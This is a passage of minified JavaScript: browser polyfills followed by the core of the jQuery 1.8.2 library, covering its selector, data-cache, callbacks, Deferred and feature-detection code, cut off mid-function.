n,s,r,o,a=[],l=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.extended?"x":"")+(t.sticky?"y":""),h=0;for(t=new RegExp(t.source,l+"g"),i+="",k||(n=new RegExp("^"+t.source+"$(?!\\s)",l)),e=void 0===e?-1>>>0:e>>>0;(s=t.exec(i))&&!(h<(r=s.index+s[0].length)&&(a.push(i.slice(h,s.index)),!k&&1<s.length&&s[0].replace(n,function(){for(var t=1;t<arguments.length-2;t++)void 0===arguments[t]&&(s[t]=void 0)}),1<s.length&&s.index<i.length&&Array.prototype.push.apply(a,s.slice(1)),o=s[0].length,h=r,a.length>=e));)t.lastIndex===s.index&&t.lastIndex++;return h===i.length?!o&&t.test("")||a.push(""):a.push(i.slice(h)),a.length>e?a.slice(0,e):a}):"0".split(void 0,0).length&&(String.prototype.split=function(t,e){return void 0===t&&0===e?[]:C.apply(this,arguments)}),"".substr&&"b"!=="0b".substr(-1)){var S=String.prototype.substr;String.prototype.substr=function(t,e){return S.call(this,t<0&&(t=this.length+t)<0?0:t,e)}}var M,D,T="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff";if(!String.prototype.trim||T.trim()){T="["+T+"]";var E=new RegExp("^"+T+T+"*"),P=new RegExp(T+T+"*$");String.prototype.trim=function(){if(null==this)throw new TypeError("can't convert "+this+" to object");return String(this).replace(E,"").replace(P,"")}}8===parseInt(T+"08")&&22===parseInt(T+"0x16")||(parseInt=(M=parseInt,D=/^0[xX]/,function(t,e){return t=String(t).trim(),+e||(e=D.test(t)?16:10),M(t,e)}));var O=function(t){if(null==t)throw new TypeError("can't convert "+t+" to object");return Object(t)}}),function(m,C){function u(t,e,i){if(i===C&&1===t.nodeType){var n="data-"+e.replace(at,"-$1").toLowerCase();if("string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:ot.test(i)?vt.parseJSON(i):i)}catch(t){}vt.data(t,e,i)}else i=C}return i}function h(t){var e;for(e in t)if(("data"!==e||!vt.isEmptyObject(t[e]))&&"toJSON"!==e)return!1;return!0}function a(){return!1}function i(){return!0}function s(t){return!t||!t.parentNode||11===t.parentNode.nodeType}function e(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function n(t,i,n){if(i=i||0,vt.isFunction(i))return vt.grep(t,function(t,e){return!!i.call(t,e,t)===n});if(i.nodeType)return vt.grep(t,function(t,e){return t===i===n});if("string"==typeof i){var e=vt.grep(t,function(t){return 1===t.nodeType});if(Tt.test(i))return vt.filter(i,e,!n);i=vt.filter(i,e)}return vt.grep(t,function(t,e){return 0<=vt.inArray(t,i)===n})}function v(t){var e=At.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}function l(t,e){if(1===e.nodeType&&vt.hasData(t)){var i,n,s,r=vt._data(t),o=vt._data(e,r),a=r.events;if(a)for(i in delete o.handle,o.events={},a)for(n=0,s=a[i].length;n<s;n++)vt.event.add(e,i,a[i][n]);o.data&&(o.data=vt.extend({},o.data))}}function c(t,e){var i;1===e.nodeType&&(e.clearAttributes&&e.clearAttributes(),e.mergeAttributes&&e.mergeAttributes(t),"object"===(i=e.nodeName.toLowerCase())?(e.parentNode&&(e.outerHTML=t.outerHTML),vt.support.html5Clone&&t.innerHTML&&!vt.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&Wt.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.selected=t.defaultSelected:"input"===i||"textarea"===i?e.defaultValue=t.defaultValue:"script"===i&&e.text!==t.text&&(e.text=t.text),e.removeAttribute(vt.expando))}function d(t){return void 0!==t.getElementsByTagName?t.getElementsByTagName("*"):void 0!==t.querySelectorAll?t.querySelectorAll("*"):[]}function y(t){Wt.test(t.type)&&(t.defaultChecked=t.checked)}function p(t,e){if(e in t)return e;for(var i=e.charAt(0).toUpperCase()+e.slice(1),n=e,s=ce.length;s--;)if((e=ce[s]+i)in t)return e;return n}function b(t,e){return t=e||t,"none"===vt.css(t,"display")||!vt.contains(t.ownerDocument,t)}function t(t,e){for(var i,n,s=[],r=0,o=t.length;r<o;r++)(i=t[r]).style&&(s[r]=vt._data(i,"olddisplay"),e?(s[r]||"none"!==i.style.display||(i.style.display=""),""===i.style.display&&b(i)&&(s[r]=vt._data(i,"olddisplay",_(i.nodeName)))):(n=Qt(i,"display"),s[r]||"none"===n||vt._data(i,"olddisplay",n)));for(r=0;r<o;r++)(i=t[r]).style&&(e&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=e?s[r]||"":"none"));return t}function o(t,e,i){var n=se.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function f(t,e,i,n){for(var s=i===(n?"border":"content")?4:"width"===e?1:0,r=0;s<4;s+=2)"margin"===i&&(r+=vt.css(t,i+ue[s],!0)),n?("content"===i&&(r-=parseFloat(Qt(t,"padding"+ue[s]))||0),"margin"!==i&&(r-=parseFloat(Qt(t,"border"+ue[s]+"Width"))||0)):(r+=parseFloat(Qt(t,"padding"+ue[s]))||0,"padding"!==i&&(r+=parseFloat(Qt(t,"border"+ue[s]+"Width"))||0));return r}function r(t,e,i){var n="width"===e?t.offsetWidth:t.offsetHeight,s=!0,r=vt.support.boxSizing&&"border-box"===vt.css(t,"boxSizing");if(n<=0||null==n){if(((n=Qt(t,e))<0||null==n)&&(n=t.style[e]),re.test(n))return n;s=r&&(vt.support.boxSizingReliable||n===t.style[e]),n=parseFloat(n)||0}return n+f(t,e,i||(r?"border":"content"),s)+"px"}function _(t){if(ae[t])return ae[t];var e=vt("<"+t+">").appendTo(A.body),i=e.css("display");return e.remove(),"none"!==i&&""!==i||(Jt=A.body.appendChild(Jt||vt.extend(A.createElement("iframe"),{frameBorder:0,width:0,height:0})),Gt&&Jt.createElement||((Gt=(Jt.contentWindow||Jt.contentDocument).document).write("<!doctype html><html><body>"),Gt.close()),e=Gt.body.appendChild(Gt.createElement(t)),i=Qt(e,"display"),A.body.removeChild(Jt)),ae[t]=i}function g(i,t,n,s){var e;if(vt.isArray(t))vt.each(t,function(t,e){n||fe.test(i)?s(i,e):g(i+"["+("object"==typeof e?t:"")+"]",e,n,s)});else if(n||"object"!==vt.type(t))s(i,t);else for(e in t)g(i+"["+e+"]",t[e],n,s)}function w(a){return function(t,e){"string"!=typeof t&&(e=t,t="*");var i,n,s=t.toLowerCase().split(U),r=0,o=s.length;if(vt.isFunction(e))for(;r<o;r++)i=s[r],(n=/^\+/.test(i))&&(i=i.substr(1)||"*"),(a[i]=a[i]||[])[n?"unshift":"push"](e)}}function S(t,e,i,n,s,r){(r=r||{})[s=s||e.dataTypes[0]]=!0;for(var o,a=t[s],l=0,h=a?a.length:0,u=t===Ee;l<h&&(u||!o);l++)"string"==typeof(o=a[l](e,i,n))&&(!u||r[o]?o=C:(e.dataTypes.unshift(o),o=S(t,e,i,n,o,r)));return!u&&o||r["*"]||(o=S(t,e,i,n,"*",r)),o}function x(t,e){var i,n,s=vt.ajaxSettings.flatOptions||{};for(i in e)e[i]!==C&&((s[i]?t:n||(n={}))[i]=e[i]);n&&vt.extend(!0,t,n)}function k(){try{return new m.XMLHttpRequest}catch(t){}}function M(){return setTimeout(function(){$e=C},0),$e=vt.now()}function D(r,t,e){var i,o,n,s=0,a=qe.length,l=vt.Deferred().always(function(){delete h.elem}),h=function(){for(var t=$e||M(),e=Math.max(0,u.startTime+u.duration-t),i=1-(e/u.duration||0),n=0,s=u.tweens.length;n<s;n++)u.tweens[n].run(i);return l.notifyWith(r,[u,i,e]),i<1&&s?e:(l.resolveWith(r,[u]),!1)},u=l.promise({elem:r,props:vt.extend({},t),opts:vt.extend(!0,{specialEasing:{}},e),originalProperties:t,originalOptions:e,startTime:$e||M(),duration:e.duration,tweens:[],createTween:function(t,e,i){var n=vt.Tween(r,u.opts,t,e,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(n),n},stop:function(t){for(var e=0,i=t?u.tweens.length:0;e<i;e++)u.tweens[e].run(1);return t?l.resolveWith(r,[u,t]):l.rejectWith(r,[u,t]),this}}),c=u.props;for(!function(t,e){var i,n,s,r,o;for(i in t)if(n=vt.camelCase(i),s=e[n],r=t[i],vt.isArray(r)&&(s=r[1],r=t[i]=r[0]),i!==n&&(t[n]=r,delete t[i]),(o=vt.cssHooks[n])&&"expand"in o)for(i in r=o.expand(r),delete t[n],r)i in t||(t[i]=r[i],e[i]=s);else e[n]=s}(c,u.opts.specialEasing);s<a;s++)if(i=qe[s].call(u,r,c,u.opts))return i;return o=u,n=c,vt.each(n,function(t,e){for(var i=(Ue[t]||[]).concat(Ue["*"]),n=0,s=i.length;n<s;n++)if(i[n].call(o,t,e))return}),vt.isFunction(u.opts.start)&&u.opts.start.call(r,u),vt.fx.timer(vt.extend(h,{anim:u,queue:u.opts.queue,elem:r})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function T(t,e,i,n,s){return new T.prototype.init(t,e,i,n,s)}function E(t,e){var i,n={height:t},s=0;for(e=e?1:0;s<4;s+=2-e)n["margin"+(i=ue[s])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function P(t){return vt.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}var O,I,A=m.document,N=m.location,H=m.navigator,L=m.jQuery,R=m.$,z=Array.prototype.push,F=Array.prototype.slice,$=Array.prototype.indexOf,j=Object.prototype.toString,B=Object.prototype.hasOwnProperty,W=String.prototype.trim,vt=function(t,e){return new vt.fn.init(t,e,O)},V=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,q=/\S/,U=/\s+/,Y=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,K=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,X=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,Q=/^[\],:{}\s]*$/,J=/(?:^|:|,)(?:\s*\[)+/g,G=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,Z=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,tt=/^-ms-/,et=/-([\da-z])/gi,it=function(t,e){return(e+"").toUpperCase()},nt=function(){A.addEventListener?(A.removeEventListener("DOMContentLoaded",nt,!1),vt.ready()):"complete"===A.readyState&&(A.detachEvent("onreadystatechange",nt),vt.ready())},st={};vt.fn=vt.prototype={constructor:vt,init:function(t,e,i){var n,s,r;if(!t)return this;if(t.nodeType)return this.context=this[0]=t,this.length=1,this;if("string"==typeof t){if(!(n="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&3<=t.length?[null,t,null]:K.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1])return r=(e=e instanceof vt?e[0]:e)&&e.nodeType?e.ownerDocument||e:A,t=vt.parseHTML(n[1],r,!0),X.test(n[1])&&vt.isPlainObject(e)&&this.attr.call(t,e,!0),vt.merge(this,t);if((s=A.getElementById(n[2]))&&s.parentNode){if(s.id!==n[2])return i.find(t);this.length=1,this[0]=s}return this.context=A,this.selector=t,this}return vt.isFunction(t)?i.ready(t):(t.selector!==C&&(this.selector=t.selector,this.context=t.context),vt.makeArray(t,this))},selector:"",jquery:"1.8.2",length:0,size:function(){return this.length},toArray:function(){return F.call(this)},get:function(t){return null==t?this.toArray():t<0?this[this.length+t]:this[t]},pushStack:function(t,e,i){var n=vt.merge(this.constructor(),t);return n.prevObject=this,n.context=this.context,"find"===e?n.selector=this.selector+(this.selector?" ":"")+i:e&&(n.selector=this.selector+"."+e+"("+i+")"),n},each:function(t,e){return vt.each(this,t,e)},ready:function(t){return vt.ready.promise().done(t),this},eq:function(t){return-1===(t=+t)?this.slice(t):this.slice(t,t+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(F.apply(this,arguments),"slice",F.call(arguments).join(","))},map:function(i){return this.pushStack(vt.map(this,function(t,e){return i.call(t,e,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:z,sort:[].sort,splice:[].splice},vt.fn.init.prototype=vt.fn,vt.extend=vt.fn.extend=function(){var t,e,i,n,s,r,o=arguments[0]||{},a=1,l=arguments.length,h=!1;for("boolean"==typeof o&&(h=o,o=arguments[1]||{},a=2),"object"==typeof o||vt.isFunction(o)||(o={}),l===a&&(o=this,--a);a<l;a++)if(null!=(t=arguments[a]))for(e in t)i=o[e],o!==(n=t[e])&&(h&&n&&(vt.isPlainObject(n)||(s=vt.isArray(n)))?(s?(s=!1,r=i&&vt.isArray(i)?i:[]):r=i&&vt.isPlainObject(i)?i:{},o[e]=vt.extend(h,r,n)):n!==C&&(o[e]=n));return o},vt.extend({noConflict:function(t){return m.$===vt&&(m.$=R),t&&m.jQuery===vt&&(m.jQuery=L),vt},isReady:!1,readyWait:1,holdReady:function(t){t?vt.readyWait++:vt.ready(!0)},ready:function(t){if(!0===t?!--vt.readyWait:!vt.isReady){if(!A.body)return setTimeout(vt.ready,1);(vt.isReady=!0)!==t&&0<--vt.readyWait||(I.resolveWith(A,[vt]),vt.fn.trigger&&vt(A).trigger("ready").off("ready"))}},isFunction:function(t){return"function"===vt.type(t)},isArray:Array.isArray||function(t){return"array"===vt.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)},type:function(t){return null==t?String(t):st[j.call(t)]||"object"},isPlainObject:function(t){if(!t||"object"!==vt.type(t)||t.nodeType||vt.isWindow(t))return!1;try{if(t.constructor&&!B.call(t,"constructor")&&!B.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}var e;for(e in t);return e===C||B.call(t,e)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},error:function(t){throw new Error(t)},parseHTML:function(t,e,i){var n;return t&&"string"==typeof t?("boolean"==typeof e&&(i=e,e=0),e=e||A,(n=X.exec(t))?[e.createElement(n[1])]:(n=vt.buildFragment([t],e,i?null:[]),vt.merge([],(n.cacheable?vt.clone(n.fragment):n.fragment).childNodes))):null},parseJSON:function(t){return t&&"string"==typeof t?(t=vt.trim(t),m.JSON&&m.JSON.parse?m.JSON.parse(t):Q.test(t.replace(G,"@").replace(Z,"]").replace(J,""))?new Function("return "+t)():void vt.error("Invalid JSON: "+t)):null},parseXML:function(t){var e;if(!t||"string"!=typeof t)return null;try{m.DOMParser?e=(new DOMParser).parseFromString(t,"text/xml"):((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){e=C}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||vt.error("Invalid XML: "+t),e},noop:function(){},globalEval:function(t){t&&q.test(t)&&(m.execScript||function(t){m.eval.call(m,t)})(t)},camelCase:function(t){return t.replace(tt,"ms-").replace(et,it)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var n,s=0,r=t.length,o=r===C||vt.isFunction(t);if(i)if(o){for(n in t)if(!1===e.apply(t[n],i))break}else for(;s<r&&!1!==e.apply(t[s++],i););else if(o){for(n in t)if(!1===e.call(t[n],n,t[n]))break}else for(;s<r&&!1!==e.call(t[s],s,t[s++]););return t},trim:W&&!W.call("\ufeff ")?function(t){return null==t?"":W.call(t)}:function(t){return null==t?"":(t+"").replace(Y,"")},makeArray:function(t,e){var i,n=e||[];return null!=t&&(i=vt.type(t),null==t.length||"string"===i||"function"===i||"regexp"===i||vt.isWindow(t)?z.call(n,t):vt.merge(n,t)),n},inArray:function(t,e,i){var n;if(e){if($)return $.call(e,t,i);for(n=e.length,i=i?i<0?Math.max(0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){var i=e.length,n=t.length,s=0;if("number"==typeof i)for(;s<i;s++)t[n++]=e[s];else for(;e[s]!==C;)t[n++]=e[s++];return t.length=n,t},grep:function(t,e,i){var n=[],s=0,r=t.length;for(i=!!i;s<r;s++)i!==!!e(t[s],s)&&n.push(t[s]);return n},map:function(t,e,i){var n,s,r=[],o=0,a=t.length;if(t instanceof vt||a!==C&&"number"==typeof a&&(0<a&&t[0]&&t[a-1]||0===a||vt.isArray(t)))for(;o<a;o++)null!=(n=e(t[o],o,i))&&(r[r.length]=n);else for(s in t)null!=(n=e(t[s],s,i))&&(r[r.length]=n);return r.concat.apply([],r)},guid:1,proxy:function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),vt.isFunction(t)?(n=F.call(arguments,2),(s=function(){return t.apply(e,n.concat(F.call(arguments)))}).guid=t.guid=t.guid||vt.guid++,s):C},access:function(t,e,i,n,s,r,o){var a,l=null==i,h=0,u=t.length;if(i&&"object"==typeof i){for(h in i)vt.access(t,e,h,i[h],1,r,n);s=1}else if(n!==C){if(a=o===C&&vt.isFunction(n),l&&(a?(a=e,e=function(t,e,i){return a.call(vt(t),i)}):(e.call(t,n),e=null)),e)for(;h<u;h++)e(t[h],i,a?n.call(t[h],h,e(t[h],i)):n,o);s=1}return s?t:l?e.call(t):u?e(t[0],i):r},now:function(){return(new Date).getTime()}}),vt.ready.promise=function(t){if(!I)if(I=vt.Deferred(),"complete"===A.readyState)setTimeout(vt.ready,1);else if(A.addEventListener)A.addEventListener("DOMContentLoaded",nt,!1),m.addEventListener("load",vt.ready,!1);else{A.attachEvent("onreadystatechange",nt),m.attachEvent("onload",vt.ready);var i=!1;try{i=null==m.frameElement&&A.documentElement}catch(t){}i&&i.doScroll&&function e(){if(!vt.isReady){try{i.doScroll("left")}catch(t){return setTimeout(e,50)}vt.ready()}}()}return I.promise(t)},vt.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(t,e){st["[object "+e+"]"]=e.toLowerCase()}),O=vt(A);var rt={};vt.Callbacks=function(s){var t,i;s="string"==typeof s?rt[s]||(i=rt[t=s]={},vt.each(t.split(U),function(t,e){i[e]=!0}),i):vt.extend({},s);var e,n,r,o,a,l,h=[],u=!s.once&&[],c=function(t){for(e=s.memory&&t,n=!0,l=o||0,o=0,a=h.length,r=!0;h&&l<a;l++)if(!1===h[l].apply(t[0],t[1])&&s.stopOnFalse){e=!1;break}r=!1,h&&(u?u.length&&c(u.shift()):e?h=[]:d.disable())},d={add:function(){if(h){var t=h.length;!function n(t){vt.each(t,function(t,e){var i=vt.type(e);"function"!==i||s.unique&&d.has(e)?e&&e.length&&"string"!==i&&n(e):h.push(e)})}(arguments),r?a=h.length:e&&(o=t,c(e))}return this},remove:function(){return h&&vt.each(arguments,function(t,e){for(var i;-1<(i=vt.inArray(e,h,i));)h.splice(i,1),r&&(i<=a&&a--,i<=l&&l--)}),this},has:function(t){return-1<vt.inArray(t,h)},empty:function(){return h=[],this},disable:function(){return h=u=e=C,this},disabled:function(){return!h},lock:function(){return u=C,e||d.disable(),this},locked:function(){return!u},fireWith:function(t,e){return e=[t,(e=e||[]).slice?e.slice():e],!h||n&&!u||(r?u.push(e):c(e)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d},vt.extend({Deferred:function(t){var o=[["resolve","done",vt.Callbacks("once memory"),"resolved"],["reject","fail",vt.Callbacks("once memory"),"rejected"],["notify","progress",vt.Callbacks("memory")]],s="pending",r={state:function(){return s},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var r=arguments;return vt.Deferred(function(s){vt.each(o,function(t,e){var i=e[0],n=r[t];a[e[1]](vt.isFunction(n)?function(){var t=n.apply(this,arguments);t&&vt.isFunction(t.promise)?t.promise().done(s.resolve).fail(s.reject).progress(s.notify):s[i+"With"](this===a?s:this,[t])}:s[i])}),r=null}).promise()},promise:function(t){return null!=t?vt.extend(t,r):r}},a={};return r.pipe=r.then,vt.each(o,function(t,e){var i=e[2],n=e[3];r[e[1]]=i.add,n&&i.add(function(){s=n},o[1^t][2].disable,o[2][2].lock),a[e[0]]=i.fire,a[e[0]+"With"]=i.fireWith}),r.promise(a),t&&t.call(a,a),a},when:function(t){var s,e,i,n=0,r=F.call(arguments),o=r.length,a=1!==o||t&&vt.isFunction(t.promise)?o:0,l=1===a?t:vt.Deferred(),h=function(e,i,n){return function(t){i[e]=this,n[e]=1<arguments.length?F.call(arguments):t,n===s?l.notifyWith(i,n):--a||l.resolveWith(i,n)}};if(1<o)for(s=new Array(o),e=new Array(o),i=new Array(o);n<o;n++)r[n]&&vt.isFunction(r[n].promise)?r[n].promise().done(h(n,i,r)).fail(l.reject).progress(h(n,e,s)):--a;return a||l.resolveWith(i,r),l.promise()}}),vt.support=function(){var o,t,e,i,n,s,r,a,l,h,u,c=A.createElement("div");if(c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",t=c.getElementsByTagName("*"),(e=c.getElementsByTagName("a")[0]).style.cssText="top:1px;float:left;opacity:.5",!t||!t.length)return{};n=(i=A.createElement("select")).appendChild(A.createElement("option")),s=c.getElementsByTagName("input")[0],o={leadingWhitespace:3===c.firstChild.nodeType,tbody:!c.getElementsByTagName("tbody").length,htmlSerialize:!!c.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:"/a"===e.getAttribute("href"),opacity:/^0.5/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:"on"===s.value,optSelected:n.selected,getSetAttribute:"t"!==c.className,enctype:!!A.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==A.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===A.compatMode,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,o.noCloneChecked=s.cloneNode(!0).checked,i.disabled=!0,o.optDisabled=!n.disabled;try{delete c.test}catch(t){o.deleteExpando=!1}if(!c.addEventListener&&c.attachEvent&&c.fireEvent&&(c.attachEvent("onclick",u=function(){o.noCloneEvent=!1}),c.cloneNode(!0).fireEvent("onclick"),c.detachEvent("onclick",u)),(s=A.createElement("input")).value="t",s.setAttribute("type","radio"),o.radioValue="t"===s.value,s.setAttribute("checked","checked"),s.setAttribute("name","t"),c.appendChild(s),(r=A.createDocumentFragment()).appendChild(c.lastChild),o.checkClone=r.cloneNode(!0).cloneNode(!0).lastChild.checked,o.appendChecked=s.checked,r.removeChild(s),r.appendChild(c),c.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})(h=(a="on"+l)in c)||(c.setAttribute(a,"return;"),h="function"==typeof c[a]),o[l+"Bubbles"]=h;return vt(function(){var t,e,i,n,s="padding:0;margin:0;border:0;display:block;overflow:hidden;",r=A.getElementsByTagName("body")[0];r&&((t=A.createElement("div")).style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",r.insertBefore(t,r.firstChild),e=A.createElement("div"),t.appendChild(e),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=e.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",h=0===i[0].offsetHeight,i[0].style.display="",i[1].style.display="none",o.reliableHiddenOffsets=h&&0===i[0].offsetHeight,e.innerHTML="",e.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",o.boxSizing=4===e.offsetWidth,o.doesNotIncludeMarginInBodyOffset=1!==r.offsetTop,m.getComputedStyle&&(o.pixelPosition="1%"!==(m.getComputedStyle(e,null)||{}).top,o.boxSizingReliable="4px"===(m.getComputedStyle(e,null)||{width:"4px"}).width,(n=A.createElement("div")).style.cssText=e.style.cssText=s,n.style.marginRight=n.style.width="0",e.style.width="1px",e.appendChild(n),o.reliableMarginRight=!parseFloat((m.getComputedStyle(n,null)||{}).marginRight)),void 0!==e.style.zoom&&(e.innerHTML="",e.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",o.inlineBlockNeedsLayout=3===e.offsetWidth,e.style.display="block",e.style.overflow="visible",e.innerHTML="<div></div>",e.firstChild.style.width="5px",o.shrinkWrapBlocks=3!==e.offsetWidth,t.style.zoom=1),r.removeChild(t),t=e=i=n=null)}),r.removeChild(c),t=e=i=n=s=r=c=null,o}();var ot=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,at=/([A-Z])/g;vt.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(vt.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(t){return!!(t=t.nodeType?vt.cache[t[vt.expando]]:t[vt.expando])&&!h(t)},data:function(t,e,i,n){if(vt.acceptData(t)){var s,r,o=vt.expando,a="string"==typeof e,l=t.nodeType,h=l?vt.cache:t,u=l?t[o]:t[o]&&o;if(u&&h[u]&&(n||h[u].data)||!a||i!==C)return u||(l?t[o]=u=vt.deletedIds.pop()||vt.guid++:u=o),h[u]||(h[u]={},l||(h[u].toJSON=vt.noop)),"object"!=typeof e&&"function"!=typeof e||(n?h[u]=vt.extend(h[u],e):h[u].data=vt.extend(h[u].data,e)),s=h[u],n||(s.data||(s.data={}),s=s.data),i!==C&&(s[vt.camelCase(e)]=i),a?null==(r=s[e])&&(r=s[vt.camelCase(e)]):r=s,r}},removeData:function(t,e,i){if(vt.acceptData(t)){var n,s,r,o=t.nodeType,a=o?vt.cache:t,l=o?t[vt.expando]:vt.expando;if(a[l]){if(e&&(n=i?a[l]:a[l].data)){vt.isArray(e)||(e=e in n?[e]:(e=vt.camelCase(e))in n?[e]:e.split(" "));for(s=0,r=e.length;s<r;s++)delete n[e[s]];if(!(i?h:vt.isEmptyObject)(n))return}(i||(delete a[l].data,h(a[l])))&&(o?vt.cleanData([t],!0):vt.support.deleteExpando||a!=a.window?delete a[l]:a[l]=null)}}},_data:function(t,e,i){return vt.data(t,e,i,!0)},acceptData:function(t){var e=t.nodeName&&vt.noData[t.nodeName.toLowerCase()];return!e||!0!==e&&t.getAttribute("classid")===e}}),vt.fn.extend({data:function(i,t){var n,s,e,r,o,a=this[0],l=0,h=null;if(i===C){if(this.length&&(h=vt.data(a),1===a.nodeType&&!vt._data(a,"parsedAttrs"))){for(o=(e=a.attributes).length;l<o;l++)(r=e[l].name).indexOf("data-")||(r=vt.camelCase(r.substring(5)),u(a,r,h[r]));vt._data(a,"parsedAttrs",!0)}return h}return"object"==typeof i?this.each(function(){vt.data(this,i)}):((n=i.split(".",2))[1]=n[1]?"."+n[1]:"",s=n[1]+"!",vt.access(this,function(e){if(e===C)return(h=this.triggerHandler("getData"+s,[n[0]]))===C&&a&&(h=vt.data(a,i),h=u(a,i,h)),h===C&&n[1]?this.data(n[0]):h;n[1]=e,this.each(function(){var t=vt(this);t.triggerHandler("setData"+s,n),vt.data(this,i,e),t.triggerHandler("changeData"+s,n)})},null,t,1<arguments.length,null,!1))},removeData:function(t){return this.each(function(){vt.removeData(this,t)})}}),vt.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=vt._data(t,e),i&&(!n||vt.isArray(i)?n=vt._data(t,e,vt.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=vt.queue(t,e),n=i.length,s=i.shift(),r=vt._queueHooks(t,e);"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete r.stop,s.call(t,function(){vt.dequeue(t,e)},r)),!n&&r&&r.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return vt._data(t,i)||vt._data(t,i,{empty:vt.Callbacks("once memory").add(function(){vt.removeData(t,e+"queue",!0),vt.removeData(t,i,!0)})})}}),vt.fn.extend({queue:function(e,i){var t=2;return"string"!=typeof e&&(i=e,e="fx",t--),arguments.length<t?vt.queue(this[0],e):i===C?this:this.each(function(){var t=vt.queue(this,e,i);vt._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&vt.dequeue(this,e)})},dequeue:function(t){return this.each(function(){vt.dequeue(this,t)})},delay:function(n,t){return n=vt.fx&&vt.fx.speeds[n]||n,t=t||"fx",this.queue(t,function(t,e){var i=setTimeout(t,n);e.stop=function(){clearTimeout(i)}})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=vt.Deferred(),r=this,o=this.length,a=function(){--n||s.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=C),t=t||"fx";o--;)(i=vt._data(r[o],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}});var lt,ht,ut,ct=/[\t\r\n]/g,dt=/\r/g,pt=/^(?:button|input)$/i,ft=/^(?:button|input|object|select|textarea)$/i,gt=/^a(?:rea|)$/i,mt=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,yt=vt.support.getSetAttribute;vt.fn.extend({attr:function(t,e){return vt.access(this,vt.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){vt.removeAttr(this,t)})},prop:function(t,e){return vt.access(this,vt.prop,t,e,1<arguments.length)},removeProp:function(t){return t=vt.propFix[t]||t,this.each(function(){try{this[t]=C,delete this[t]}catch(t){}})},addClass:function(e){var t,i,n,s,r,o,a;if(vt.isFunction(e))return this.each(function(t){vt(this).addClass(e.call(this,t,this.className))});if(e&&"string"==typeof e)for(t=e.split(U),i=0,n=this.length;i<n;i++)if(1===(s=this[i]).nodeType)if(s.className||1!==t.length){for(r=" "+s.className+" 